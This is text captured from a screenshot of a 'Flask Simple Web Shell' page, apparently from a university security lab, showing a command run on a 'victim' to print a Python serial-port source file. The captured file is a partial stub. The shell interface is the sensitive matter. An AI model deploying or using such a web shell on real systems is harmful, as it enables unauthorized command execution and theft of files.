 Flask Web Shell
Not secure
172.23.155.209:5001
Y
ARM-software/arm-...
NUS WebMail
About OP-TEE — O...
NUS Computing
Menus and toolbars...
All Bookmarks
Flask Simple Web Shell
Input the command you want to execute on victim:
cat Xandar_Sensor_Web/src/serial.py
Rum cmd
Command execution result:
from struct import pack
class Serial(object):
    def __init__(self, port, bandwidth, bitNumber, parity, stopBit, timeout=1) -> None:
        pass
    def read(self, data):
        dataByte = b''
        for _ in range(2):
            data = self.dataHeader + pack('i', int(0)) + pack('i', 34)
            for _ in range(35):
                data += pack('f', round(0), 2)